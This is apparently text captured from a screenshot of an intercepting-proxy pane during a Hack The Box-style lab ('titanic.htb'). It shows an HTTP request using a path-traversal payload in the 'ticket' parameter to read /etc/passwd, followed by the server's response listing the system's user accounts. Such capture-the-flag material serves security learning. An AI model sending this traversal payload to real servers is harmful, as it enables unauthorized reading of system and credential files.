 Request
Pretty Raw Hex
\n
1 GET /download?ticket=../../../../../../../../etc/passwd HTTP/1.1
2 Host: titanic.htb
3 Cache-Control: max-age=0
4 Accept-Language: fr-FR,fr;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
8 Referer: http://titanic.htb/
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
32 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
33 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
35 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
36 pollinate:x:105:1::/var/cache/pollinate:/bin/false
37 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
38 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
39 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
40 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
41 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
42 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
43 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
44 usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
45 developer:x:1000:1000:developer:/home/developer:/bin/bash
46 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
47 dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
48 _laurel:x:998:998::/var/log/laurel:/bin/false
49